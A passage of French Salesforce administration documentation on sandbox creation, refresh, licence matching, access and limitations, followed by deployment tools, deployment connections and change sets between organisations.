	- **•** Les sandbox créées avant la version Spring '13 appliquent par défaut le paramètre Tous les e-mails.

# Création, actualisation et suppression de sandbox

- **•** Vous pouvez spécifier un script post-copie à exécuter sur un sandbox chaque fois qu'il est actualisé (et lors de sa création). Spécifiez le script lors de la création de l'environnement sandbox.
- **•** Vous pouvez copier des sites Site.com et de communauté Site.com dans des sandbox.
- **•** La copie d'un environnement sandbox est une opération longue qui s'exécute en arrière-plan. Vous êtes averti de la fin de la copie du sandbox par e-mail. Les actualisations de sandbox peuvent durer plusieurs heures, plusieurs jours ou même plus d'une semaine.
- **•** Plusieurs conditions affectent la durée d'une copie ou d'une actualisation de sandbox, notamment le nombre de personnalisation, la taille des données, le nombre d'objets et de choix de configuration, et la charge de travail du serveur. De plus, les actualisations de sandbox sont placées en file d'attente. Par conséquent, il se peut que la copie ne démarre pas immédiatement après votre demande.
- **•** Un environnement sandbox n'est pas un instantané de l'état exact de vos données. En outre, il est recommandé de limiter les modifications de votre organisation de production lors de la création ou de l'actualisation d'un environnement sandbox. Les modifications de configuration et de données dans votre organisation de production durant la création et l'actualisation d'un environnement sandbox peuvent entraîner des incohérences dans le sandbox. Vous pouvez détecter et corriger certaines d'entre elles dans l'environnement sandbox après sa création ou son actualisation.
- **•** La création ou l'actualisation de l'environnement sandbox est effectuée au fil du temps. L'exécution d'un processus volumineux ou la mise à jour d'organisations de 30 Go ou plus pendant la création ou l'actualisation peut entraîner des incohérences dans votre environnement sandbox.
- **•** Certains types d'environnement sandbox ne sont pas disponibles si vous avez atteint les limitations de votre organisation. Par exemple, si votre organisation est limitée à un seul environnement sandbox Complet, et que vous en avez déjà un, vous ne pouvez pas en créer un autre. Vous pouvez toutefois actualiser votre sandbox Complet existant.
- **•** Lorsque votre environnement sandbox est terminé, vous pouvez l'actualiser. Ce processus remplace l'environnement sandbox actuel par une nouvelle copie de votre organisation de production.
- **•** Si vous avez réduit le nombre de licences sandbox de votre organisation, un lien **Supprimer** est affiché en regard des environnements sandbox existants. Supprimez un environnement sandbox avant de créer ou d'actualiser d'autres sandbox.
- **•** Si des connexions Salesforce-to-Salesforce sont actives dans votre sandbox, désactivez-les puis réactivez-les après l'actualisation de l'environnement sandbox. Les connexions et les mappages ne sont pas copiés dans l'environnement sandbox actualisé.

# Correspondance de licences de production

Vous pouvez mapper les licences fournies dans votre organisation de production avec votre organisation sandbox, sans actualiser la sandbox. La correspondance ajuste le nombre de licences sandbox en fonction du nombre de licences en production, ajoute les licences qui existent en production mais pas en sandbox, et supprime les licences qui n'existent pas en production.

Pour mettre les licences en correspondance, connectez-vous à votre environnement sandbox. Dans Configuration, saisissez *Informations sur la société* dans la case Recherche rapide, puis sélectionnez **Informations sur la société** et cliquez sur **Faire correspondre les licences de production**. Vous recevez une alerte au lancement du processus de correspondance. Une fois toutes les licences mappées dans l'organisation sandbox, vous recevez un e-mail de confirmation. Cet e-mail est envoyé à l'utilisateur qui a initié la copie de licence.

Pour faire correspondre les licences de production, les organisations sandbox et production doivent utiliser la même version de Salesforce. Si votre environnement sandbox a déjà été mis à niveau vers la version supérieure, par exemple lors d'un aperçu sandbox, et que l'organisation de production n'a pas été mise à niveau, vous ne pouvez pas faire correspondre les licences de production.

L'outil de correspondance des licences de production n'est pas disponible dans les organisations d'évaluation. Pour utiliser l'outil, vous devez disposer de l'autorisation « Modifier toutes les données ».

# Configuration de sandbox complètes

Lorsque vous créez ou actualisez un environnement sandbox Complet, vous pouvez le configurer afin de déterminer les données copiées. La réduction de la quantité de données incluses accélère la copie de sandbox.

- **•** Les options **Historique d'objet**, **Historique de requête** et **Historique d'opportunité** permettent de sélectionner le nombre de jours d'historique dans votre organisation de production à copier vers votre sandbox. Vous pouvez copier de 0 à 180 jours d'historique, par incréments de 30 jours. La valeur par défaut est 0 jour.
- **•** Par défaut, les données Chatter ne sont pas copiées vers votre sandbox. Les données Chatter comprennent les fils et les messages. Pour les inclure, sélectionnez **Copier des données Chatter**.
- **•** L'historique du journal d'audit de configuration de votre organisation de production n'est pas copié vers votre sandbox. Le journal d'audit de votre organisation sandbox débute lorsque vous commencez à l'utiliser.
- **•** Les activités archivées (tâches et événements non disponibles dans l'organisation de production, car ils ont plus d'un an) et l'historique des mots de passe (anciens mots de passe des utilisateurs) ne sont pas copiés.

 $\mathbb{Z}$ Remarque: N'augmentez pas les sélections par défaut, sauf si des circonstances exceptionnelles l'exigent. Les quantités de données volumineuses peuvent augmenter considérablement les délais de copie de votre sandbox.

# Accès à des sandbox

- **•** Modifications d'accès pour les utilisateurs de sandbox :
	- **–** Une actualisation d'environnement sandbox supprime et recrée le sandbox en tant que nouvelle copie de l'organisation de production. Dans la pratique, ce processus annule toutes les modifications manuelles de l'accès que vous avez effectuées. Si vous avez créé des utilisateurs de sandbox seulement, ils n'existent plus et les valeurs de profil et d'autorisations d'un utilisateur sont restaurées dans l'organisation de production. Après une actualisation, effectuez toutes les modifications de l'accès dans la nouvelle copie.
	- **–** Dans votre organisation de production, vous pouvez créer des utilisateurs inactifs, puis les activer dans l'environnement sandbox. Cette méthode est efficace pour créer un utilisateur disposant des autorisations appropriées pour développer dans un environnement sandbox.
	- **–** De nombreuses tâches de développement et de test nécessitent l'autorisation « Modifier toutes les données ». Si vos développeurs ne disposent pas de cette autorisation dans l'organisation de production, augmentez leurs autorisations dans l'environnement sandbox. Accordez cette autorisation avec précaution dans les organisations sandbox qui contiennent des informations confidentielles issues de l'environnement de production (par exemple, des numéros de sécurité sociale).
	- **–** Les utilisateurs ajoutés à une organisation de production après la création ou l'actualisation d'un environnement sandbox n'ont pas accès aux sandbox associées à l'instance de l'organisation de production. Pour créer des utilisateurs dans un environnement sandbox, connectez-vous à l'organisation sandbox en tant qu'administrateur, puis créez les utilisateurs dans l'instance sandbox.
- **–** Vous pouvez créer des utilisateurs pour le développement sandbox, mais ils sont pris en compte dans le nombre d'utilisateurs licenciés de votre organisation. Pour réduire le nombre de licences, avant de créer ou d'actualiser un environnement sandbox, vous pouvez désactiver les utilisateurs de production qui n'ont pas besoin d'accéder au sandbox.
- Connectez-vous toujours à votre organisation sandbox en utilisant l'URL https://test.salesforce.com.
- **•** Pensez à vous connecter à l'aide du nom d'utilisateur modifié, comme indiqué dans [Utilisateurs et contacts](#page-5552-0) à la page 5547.
- Si vous utilisez l'API, une fois connecté(e), utilisez l'URL de redirection renvoyée dans l'objet loginResult pour les accès suivants. Cette URL reflète l'instance où se trouve l'environnement sandbox et le groupe de serveurs approprié pour l'accès API.
- **•** Toutes les copies de sandbox sont réalisées avec une authentification fédérée utilisant SAML désactivé. Les informations de configuration sont conservées, à l'exception de la valeur URL de connexion Salesforce. L'URL de connexion Salesforce est mise à jour pour correspondre à votre URL sandbox, par exemple http://cs1.salesforce.com, après avoir réactivé SAML. Pour activer SAML dans l'environnement sandbox, dans Configuration, saisissez *Paramètres d'authentification unique* dans la case Recherche rapide, puis sélectionnez **Paramètres d'authentification unique**, cliquez sur **Modifier** et sélectionnez SAML activé. Modifiez également la valeur URL de connexion Salesforce dans le certificat de votre application cliente.

# Remarques sur les limitations de Sandbox

Les environnements sandbox n'envoient pas de notifications par e-mail lorsque les limites de stockage sont atteintes. Toutefois, si vous atteignez la limite de stockage de votre environnement sandbox, vous ne pouvez plus enregistrer de données dans l'environnement sandbox. Pour examiner vos limitations en stockage, dans Configuration, saisissez *Utilisation du stockage* dans la case Recherche rapide, puis sélectionnez **Utilisation du stockage** dans votre environnement sandbox.

# Personnalisation et modifications des données

- **•** Les personnalisations et les modifications de données dans votre organisation de production ne sont pas reflétées dans vos sandbox. Créez ou actualisez un environnement sandbox pour incorporer les personnalisation les plus récentes de votre organisation.
- **•** Vous pouvez ajouter, modifier ou supprimer un code Apex en utilisant l'interface utilisateur Salesforce dans une édition Developer ou une organisation sandbox. Dans une organisation de production Salesforce, vous pouvez modifier le code Apex uniquement en utilisant l'appel compileAndTestAPI().
- **•** Si la version de votre sandbox est identique à celle de Force.com AppExchange, vous pouvez :
	- **–** Installer et déployer des applications à partir de Force.com AppExchange dans votre version test sandbox.
	- **–** Publier des applications à partir de votre sandbox dans Force.com AppExchange.

Il est déconseillé de publier un package géré à partir d'un environnement sandbox Force.com, car l'actualisation ou la suppression de sandbox empêche toute révision de ce package géré.

La version de vos sandbox peut être différente de celle de Force.com AppExchange lorsque le lancement d'une nouvelle version de Salesforce est proche. Examinez le logo en haut à gauche de la page d'accueil de votre sandbox pour obtenir des informations sur la version.

- **•** Si votre organisation utilise des modèles de devis et que vous créez un environnement sandbox Developer Pro, les modèles qui contiennent des champs Texte/Image ne peuvent pas être ouverts en modification dans l'environnement sandbox.
- **•** Si votre organisation de production utilise une image dans les modèles de devis et que vous copiez l'organisation dans votre sandbox, le chemin vers l'image n'est pas valide et affiche un lien rompu. Pour afficher l'image, insérez-la de nouveau depuis son emplacement dans votre sandbox.

# Exclusions de services

- **•** Les fonctionnalités ci-dessous sont désactivées et ne peuvent pas être activées dans des sandbox.
	- **–** Avertissements d'expiration de contrat
	- **–** Escalade de requêtes

Les avertissements d'expiration de contrat et les escalades de requêtes sont désactivés, car ils envoient automatiquement des e-mails aux contacts, aux clients et aux utilisateurs d'organisations de production.

- **–** Résumé des abonnements
- **–** Exportations de données (en cliquant sur *Exporter maintenant* ou sur *Planifier l'exportation* dans la page Service d'exportation hebdomadaire de la Configuration)
- **–** La possibilité de créer des environnements sandbox Salesforce
- **–** La possibilité de copier les adresses e-mails créées dans votre sandbox vers votre organisation de production
- **–** La possibilité de publier des sites Site.com

# Autres différences de services

- **•** Seuls les liens personnalisés créés en tant qu'URL relatives (par exemple, /00Oz0000000EVpU&pv0={!Account\_ID} fonctionnent lorsqu'ils sont copiés dans des sandbox. Les liens personnalisés créés en tant qu'URL absolues https://na1.salesforce.com/00Oz0000000EVpU&pv0={!Account\_ID}, par exemple ne fonctionnent pas dans les versions test sandbox de votre organisation. Il est recommandé d'utiliser des URL relatives uniquement dans l'organisation de production. Sinon, corrigez les URL dans chaque sandbox.
- **•** Salesforce inclut un processus d'arrière-plan qui supprime définitivement de la corbeille les enregistrements datant de plus de 15 jours. Ce processus est exécuté à divers horaires sur des serveurs différents. Par conséquent, la date et l'heure dans votre environnement sandbox diffèrent de celles de votre organisation de production. Les applications et les intégrations qui dépendent de cet horodatage risquent ne pas fonctionner si elles sont connectées à un premier environnement, par exemple votre organisation de production, puis à un autre environnement, par exemple votre environnement sandbox. Tenez compte de ce comportement lors du développement d'applications et d'intégrations qui dépendent de cet horodatage.

L'heure de dernière exécution du processus de suppression en arrière-plan est disponible via l'appel API getDeleted().

**•** La copie et l'actualisation de sandbox prennent en charge les applications connectées installées à l'aide d'une installation de package, par exemple des applications connectées d'AppExchange. Cependant, la copie et l'actualisation de Sandbox ne copie pas les applications connectées créées dans l'organisation de production.

Pour les applications connectées créées avec l'organisation de production, une fois la copie ou l'actualisation terminée, supprimez toutes les applications connectées de l'organisation sandbox. Recréez-les ensuite dans l'environnement sandbox afin de mapper la configuration de l'organisation de production. La nouvelle application connectée de l'environnement sandbox ne peut pas utiliser la même valeur de Nom API d'application connectée (valeur identique au champ fullName dans l'API des métadonnées).

- **•** Pour les fournisseurs d'authentification Salesforce configurés dans les versions Summer '14 et antérieures, l'identité utilisateur fournie par un environnement sandbox n'inclut pas l'ID d'organisation. L'organisation de destination ne peut pas différencier les utilisateurs qui ont un identifiant identique dans deux sources (par exemple deux environnements sandbox). Pour identifier les utilisateurs, modifiez les paramètres du fournisseur d'authentification Salesforce existant dans l'organisation de destination, puis sélectionnez la case d'insertion de l'ID de l'organisation pour les liaisons des comptes tiers. Une fois cette fonctionnalité activée, vos utilisateurs doivent réapprouver les liaisons de leurs comptes tiers. Ce paramètre est activé par défaut pour le fournisseur d'authentification Salesforce créé dans les versions Winter '15 et supérieures.
- **•** Lorsque l'actualisation de l'environnement sandbox d'une organisation est terminée, l'utilisateur peut se connecter au sandbox pendant 10 ans à compter de la date d'actualisation du sandbox si :
- **–** L'utilisateur est un administrateur système.
- **–** L'utilisateur est copié dans la sandbox à partir de l'organisation de production, pas directement créé dans la sandbox.
- Pour vous connecter sous le nom de n'importe quel utilisateur, accédez à votre sandbox via [test.salesforce.com](https://test.salesforce.com/). L'option de connexion sous n'importe quel utilisateur n'est pas disponible lorsque les utilisateurs accèdent à une sandbox depuis une organisation de production sans utiliser le lien Se connecter.

#### CONSULTER ÉGALEMENT :

[Création ou actualisation d'un sandbox](#page-5544-0) [Présentation d'un environnement sandbox](#page-5540-0) [Compréhension des types d'environnement sandbox](#page-5542-0) [Compréhension de l'expiration des licences Sandbox](#page-5549-0)

# Déploiement de vos modifications

# Présentation du déploiement

Migrez les modifications des métadonnées entre les organisations à l'aide des outils de déploiement disponibles dans la Configuration.

Pour accéder à ces pages, utilisez la case Recherche rapide.

#### **Paramètres de déploiement**

Pour utiliser la fonctionnalité des jeux de données, une connexion de déploiement est requise. Vous pouvez spécifier des autorisations de connexion pour des jeux de données entrants et sortants dans la page Connexions de déploiement.

#### **Statut du déploiement**

Suivez la progression de déploiements effectués via l'API métadonnées.

#### **Ensembles de modifications sortants**

Effectuez des modifications dans l'organisation à laquelle vous êtes connecté, puis téléchargez ces modifications vers une autre organisation.

#### **Jeux de données entrants**

Acceptez, modifiez ou refusez des jeux de données téléchargés depuis d'autres organisations.

CONSULTER ÉGALEMENT :

[Ensembles de modifications](#page-5565-0)

[Surveillance des déploiements](#page-5582-0)

# <span id="page-5558-1"></span>Choix de vos outils de développement et de déploiement de modifications

Que vous soyez un administrateur utilisant des outils pointer-cliquer ou un développeur écrivant du code, vous pouvez sélectionner l'outil approprié, travailler dans un environnement sandbox et déployer toutes les modifications dans une organisation de production. Vous pouvez personnaliser et encoder des modifications pour votre organisation dans un environnement sandbox en utilisant un ou plusieurs outils fournis par Salesforce.

[Développement et déploiement de code Apex dans la Console du développeur](#page-5558-0) [Développement et déploiement à l'aide de l'IDE Force.com](#page-5559-0) [Développement et déploiement à l'aide de l'API SOAP](#page-5559-1) [Déploiement à l'aide de l'outil de migration Force.com](#page-5560-0) [Déploiement à l'aide d'ensembles de modifications](#page-5561-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition, **Enterprise** Edition et **Database.com** Edition

### CONSULTER ÉGALEMENT :

<span id="page-5558-0"></span>[Bienvenue aux administrateurs pointer-cliquer de Salesforce](#page-4099-0) [Bienvenue aux développeurs de Salesforce](#page-5232-0)

# Développement et déploiement de code Apex dans la Console du développeur

La Console du développeur est un environnement de développement intégré avec un ensemble d'outils, qui permet de créer, de déboguer et de tester des applications dans votre organisation Salesforce.

### CONSULTER ÉGALEMENT :

[Ouverture de la Console du développeur](#page-5233-0) [Utilisation de la Console du développeur](#page-5236-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition, **Enterprise** Edition et **Database.com** Edition

### AUTORISATIONS UTILISATEUR

Pour utiliser l'outil de déploiement Apex : **•** Auteur Apex

# <span id="page-5559-0"></span>Développement et déploiement à l'aide de l'IDE Force.com

Vous pouvez télécharger l'IDE Force.com pour faciliter l'écriture de code pour votre organisation. Avec cet outil, vous pouvez également compiler et tester le code que vous écrivez, synchroniser les modifications dans un sandbox et déployer votre code vers une organisation de production.

Pour plus d'informations, reportez-vous à la [page Force.com IDE.](https://developer.salesforce.com/page/Force.com_IDE)

Remarque: Force.com IDE est une ressource gratuite offerte par Salesforce pour aider ses utilisateurs et ses partenaires, mais qui n'est pas considérée comme faisant partie de nos Services dans le cadre du Contrat d'abonnement principal Salesforce.

### CONSULTER ÉGALEMENT :

<span id="page-5559-1"></span>[Développement et déploiement à l'aide de l'API SOAP](#page-5559-1) [Choix de vos outils de développement et de déploiement de modifications](#page-5558-1)

# Développement et déploiement à l'aide de l'API SOAP

Vous pouvez utiliser l'API SOAP pour développer et déployer des modifications par programmation vers une organisation de développement ou sandbox.

Pour plus d'informations sur l'API SOAP et les autres API, reportez-vous au quide [SOAP API Developer's](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) [Guide](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/).

CONSULTER ÉGALEMENT :

[Choix de vos outils de développement et de déploiement de modifications](#page-5558-1)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition, **Enterprise** Edition et **Database.com** Edition

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition, **Enterprise** Edition et **Database.com** Edition

# <span id="page-5560-0"></span>Déploiement à l'aide de l'outil de migration Force.com

Téléchargez l'outil de migration Force.com si vous souhaitez exécuter un déploiement basé sur un fichier de modifications de métadonnées et de classes Apex à partir d'une organisation Developer Edition ou sandbox vers une organisation de production à l'aide de l'outil de compilation Apache Ant.

Pour télécharger l'outil de migration Force.com :

- **1.** Dans Configuration, saisissez *Outils* dans la case Recherche rapide, puis sélectionnez **Outils**.
- **2.** Cliquez sur **l'outil de migration Force.com**.
- **3.** Enregistrez le fichier salesforce\_ant.zip et décompressez son contenu dans le répertoire de votre choix.

Le fichier salesforce ant.zip contient les fichiers dont vous avez besoin pour exécuter une tâche Ant effectuant l'appel API compileAndTest , notamment :

- Un fichier Readme.html qui explique comment utiliser les outils.
- **•** Un fichier Jar contenant la tâche Ant : ant-salesforce.jar
- **•** Un dossier exemple contenant :
	- **–** Un dossier codepkg\classes qui contient SampleDeployClass.cls et SampleFailingTestClass.cls
	- **–** Un dossier codepkg\triggers qui contient SampleAccountTrigger.trigger.
	- **–** Un dossier mypkg\objects qui contient les objets personnalisés utilisés dans les exemples.
	- **–** Un dossier removecodepkg qui contient des fichiers XML pour supprimer les exemples de votre organisation.
	- **–** Un exemple de fichier build.properties que vous devez modifier en spécifiant vos informations d'identité pour pouvoir exécuter l'exemple et les tâches dans build.xml.
	- **–** Un exemple de fichier build.xml qui effectue les appels API deploy et retrieve.

Remarque: Force.com Migration Tool est une ressource gratuite offerte par Salesforce pour aider ses utilisateurs et ses partenaires, mais qui n'est pas considérée comme faisant partie de nos Services dans le cadre du Contrat d'abonnement principal Salesforce.

#### CONSULTER ÉGALEMENT :

<https://developer.salesforce.com/docs/atlas.en-us.daas.meta/daas/> [Choix de vos outils de développement et de déploiement de modifications](#page-5558-1) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition, **Enterprise** Edition et **Database.com** Edition

### AUTORISATIONS UTILISATEUR

Pour utiliser l'outil de déploiement Apex :

**•** Auteur Apex

# <span id="page-5561-0"></span>Déploiement à l'aide d'ensembles de modifications

Vous pouvez déployer des workflows, des règles, des classes et des déclencheurs Apex, et d'autres personnalisations, depuis une organisation sandbox vers votre organisation de production. Vous pouvez créer un ensemble de modifications sortant dans l'interface utilisateur de Salesforce et ajouter les composants que vous voulez charger et déployer dans l'organisation cible. Pour accéder aux ensembles de modifications, dans Configuration, saisissez *Ensembles de modifications sortants* dans la case Recherche rapide, puis sélectionnez **Ensembles de modifications sortants**.

### CONSULTER ÉGALEMENT :

[Ensembles de modifications](#page-5565-0)

[Choix de vos outils de développement et de déploiement de modifications](#page-5558-1)

# <span id="page-5561-1"></span>Connexion d'organisations pour le déploiement

# Connexions et options de déploiement

Pour envoyer des ensembles de modifications entre les organisations, une connexion de déploiement est requise. Les connexions de déploiement ne peuvent pas être créées entre des organisations arbitraires. Elles doivent être créés entre toutes les organisations affiliées à une organisation de production. Par exemple, si vous avez une organisation de production (Prod) et deux organisations sandbox (Dév et Test), une connexion de déploiement est créée entre la production et chaque sandbox (entre Prod et Dév et entre Prod et Test), et entre les deux sandbox (Dév et Test).

Une seule connexion de déploiement ne suffit pas pour envoyer des ensembles de modifications entre les organisations. Chaque organisation doit être autorisée à envoyer et à recevoir des ensembles de modifications. Ce niveau de sécurité supplémentaire impose des chemins d'accès de code et protège les métadonnées de configuration des organisations contre une suppression accidentelle.

Par exemple, la figure ci-dessous illustre un chemin de migration possible pour une organisation de production et deux organisations test sandbox. Dans cet exemple, l'organisation de production peut recevoir uniquement les modifications testées à fond. Par conséquent, seule l'organisation sandbox test est autorisée à télécharger des ensembles de modifications vers la production. Pour synchroniser des projets de développement, l'organisation de production Prod peut envoyer des ensembles de modifications vers l'organisation sandbox Dév, mais pas vers l'organisation sandbox Test. Enfin, les fonctionnalités en cours de développement nécessitent des tests répétés. Par conséquent, les sandbox Dév et Test doivent pouvoir envoyer et recevoir des ensembles de modifications.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

Disponible dans **Professional** Edition avec l'achat d'une sandbox.

### AUTORISATIONS UTILISATEUR

:

Pour modifier les connexions de déploiement

**•** Déployer des ensembles de modifications

#### **Chemin d'accès de code imposé par l'autorisation d'un ensemble de modifications**



Remarque: L'illustration montre un chemin de migration de code possible. Votre service doit créer ses propres stratégies d'envoi et de réception d'ensembles de modifications entre les organisations.

### Options de déploiement

Pour éviter l'échec d'un déploiement lorsque des composants sont référencés par des tâches Apex, cliquez sur **Autoriser les déploiements de composants lorsque des tâches Apex correspondantes sont en attente ou en cours**, puis sur **Enregistrer**. Cette option permet de déployer des composants référencés par des tâches Apex (y compris des tâches planifiées, des tâches par lot et des méthodes futures) qui sont en attente ou en cours. Cette option s'applique aux ensembles de modifications et aux déploiements démarrés via l'API métadonnées.

#### Remarque:  $\mathbb{Z}^n$

- **•** L'activation de cette option peut entraîner l'échec des tâches Apex en raison de modifications non prises en charge.
- **•** Cette option n'affecte pas la modification et l'enregistrement de code Apex dans l'interface utilisateur de Salesforce (dans Configuration ou Console du développeur), qui échoue si des tâches actives sont associées à la classe Apex. La mise à jour du code Apex en utilisant Force.com IDE peut réussir si cette option est activée en raison de l'utilisation de l'API métadonnées pour la mise à jour du code.

#### CONSULTER ÉGALEMENT :

<span id="page-5562-0"></span>[Déploiement d'un ensemble de modifications](#page-5573-0) [Affichage des connexions de déploiement disponibles](#page-5563-0) [Autorisation d'une connexion de déploiement](#page-5562-0) [Affichage des détails d'une connexion de déploiement](#page-5563-1)

# Autorisation d'une connexion de déploiement

Pour permettre à une autre organisation d'envoyer des ensembles de modifications à l'organisation à laquelle vous êtes connecté(e), vous devez autoriser l'ensemble de modifications entrant.

- **1.** Dans Configuration, saisissez *Déploiement* dans la case Recherche rapide, puis sélectionnez **Paramètres de déploiement** et cliquez sur **Continuer**.
- **2.** Cliquez sur **Modifier** en regard de l'organisation que vous souhaitez autoriser.
- **3.** Sélectionnez **Autoriser les modifications entrantes**.
- **4.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Affichage des connexions de déploiement disponibles](#page-5563-0) [Affichage des détails d'une connexion de déploiement](#page-5563-1) [Connexions et options de déploiement](#page-5561-1)

# <span id="page-5563-0"></span>Affichage des connexions de déploiement disponibles

Une connexion de déploiement autorise la copie de personnalisations d'une organisation à l'autre. La liste des connexions de déploiement indique les organisations autorisées à télécharger des modifications vers une organisation spécifique et, en retour, les organisations qui autorisent cette organisation spécifique à télécharger des modifications vers elles.

Pour afficher les connexions disponibles, dans Configuration, saisissez *Déploiement* dans la case Recherche rapide, puis sélectionnez **Statut de déploiement**.

#### **Action**

Cliquez sur **Modifier** en regard de l'organisation dans laquelle vous souhaitez autoriser ou non les ensembles de modifications.

#### **Nom**

Liste des organisations qui comprennent des connexions de déploiement vers l'organisation à laquelle vous êtes actuellement connecté(e). Pour afficher plus d'informations sur la connexion, cliquez sur le nom d'une organisation.

#### **Description**

Brève description des organisations connectées.

#### **Type**

Type d'organisation à laquelle vous êtes connecté(e). Les valeurs possibles sont Production, Version test Sandbox complète, Version test Sandbox de type Configuration uniquement et Version test Developer Sandbox.

#### **Télécharger la direction d'autorisation**

La flèche indique la direction possible des téléchargements. Un ligne rompue indique qu'aucun ensemble de modifications n'est autorisé dans les deux directions. Pour autoriser l'organisation connectée à vous envoyer des ensembles de modifications entrants, modifiez la connexion de déploiement pour cette organisation. Si vous souhaitez envoyer des ensembles de modifications vers une organisation connectée, l'administrateur de cette organisation doit modifier sa connexion.

#### <span id="page-5563-1"></span>CONSULTER ÉGALEMENT :

[Autorisation d'une connexion de déploiement](#page-5562-0) [Affichage des détails d'une connexion de déploiement](#page-5563-1) [Connexions et options de déploiement](#page-5561-1)

# Affichage des détails d'une connexion de déploiement

Une connexion de déploiement autorise la copie de personnalisations d'une organisation à l'autre. La liste des connexions de déploiement indique les organisations autorisées à télécharger des modifications vers une organisation spécifique et, en retour, les organisations qui autorisent cette organisation spécifique à télécharger des modifications vers elles.

Pour afficher les détails de connexion :

**1.** Dans Configuration, saisissez *Déploiement* dans la case Recherche rapide, puis sélectionnez **Paramètres de déploiement**.

**2.** Cliquez sur le nom de l'organisation que vous souhaitez afficher.

#### **Nom**

Nom de l'organisation sélectionnée. Cette organisation n'est pas celle à laquelle vous êtes connecté(e).

#### **Description**

Brève description de l'organisation.

#### **Type**

Type d'organisation à laquelle vous êtes connecté(e). Les valeurs possibles sont Production, Full, Partial Copy, Developer Pro et Developer.

#### **Autoriser les modifications entrantes**

Si elle est sélectionnée, l'organisation désignée peut envoyer des ensembles de modifications vers l'organisation à laquelle vous êtes actuellement connecté(e). Ce champ est en lecture seule et peut être modifié uniquement en sélectionnant Autoriser les modifications entrantes dans l'organisation cible.

#### **Accepte les modifications sortantes**

Si elle est sélectionnée, l'organisation désignée autorise l'envoi des ensembles de modifications vers l'organisation à laquelle vous êtes actuellement connecté(e).

CONSULTER ÉGALEMENT :

[Autorisation d'une connexion de déploiement](#page-5562-0) [Affichage des connexions de déploiement disponibles](#page-5563-0) [Connexions et options de déploiement](#page-5561-1)

# Ensembles de modifications

# <span id="page-5565-0"></span>Ensembles de modifications

Personnalisez les informations de votre organisation à l'aide d'ensembles de modifications.

Pour envoyer des personnalisations entre deux organisations, utilisez des ensembles de modifications. Par exemple, vous pouvez créer et tester un objet dans une organisation sandbox et l'envoyer à votre organisation de production à l'aide d'un ensemble de modifications. Les ensembles de modifications ne peuvent inclure que des modifications que vous pouvez effectuer via le menu Configuration. Par exemple, vous ne pouvez pas utiliser un ensemble de modifications pour charger une liste d'enregistrements de contacts. Les ensembles de modifications contiennent des informations sur l'organisation. Ils ne contiennent pas de données telles que des enregistrements.

Pour envoyer des personnalisations depuis votre organisation active vers une autre organisation, créez un ensemble de modifications sortant. Une fois un ensemble de modifications envoyé, l'organisation destinataire le reçoit en tant qu'ensemble de modifications entrant.

L'envoi d'un ensemble de modifications entre deux organisations nécessite une connexion de déploiement. Les ensembles de modifications peuvent être envoyés uniquement entre des organisations affiliées à une organisation de production. Par exemple, une organisation de production et une organisation sandbox, ou deux organisations sandbox créées à partir de la même organisation, peuvent envoyer ou recevoir des ensembles de modifications.

#### CONSULTER ÉGALEMENT :

[Jeux de données entrants](#page-5572-0)

- [Ensembles de modifications sortants](#page-5575-0)
- [Composants disponibles dans les ensembles de modification](#page-5567-0)
- [Comportement spécial dans les déploiements](#page-5578-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

Disponible dans **Professional** Edition avec l'achat d'une sandbox.

### AUTORISATIONS **UTILISATEUR**

Pour modifier les connexions de déploiement

**•** Déployer des ensembles de modifications

Pour utiliser des ensembles de modifications sortants :

**•** Créer et télécharger des ensembles de modifications

> Créer des packages AppExchange,

ET

:

Télécharger des packages AppExchange

Pour utiliser des ensembles de modifications entrants :

**•** Déployer des ensembles de modifications

Éditions

Experience

Disponible avec : Salesforce

Classic et Lightning

# <span id="page-5566-0"></span>À propos des ensembles d'autorisations et des paramètres de profil dans des ensembles de modifications

Les développeurs peuvent utiliser des ensembles d'autorisations ou des paramètres de profil pour accorder des autorisations et d'autres paramètres d'accès dans un ensemble de modifications. Tenez compte des similitudes et des différences lorsque vous choisissez d'utiliser des ensembles d'autorisations, des paramètres de profil ou une combinaison des deux.

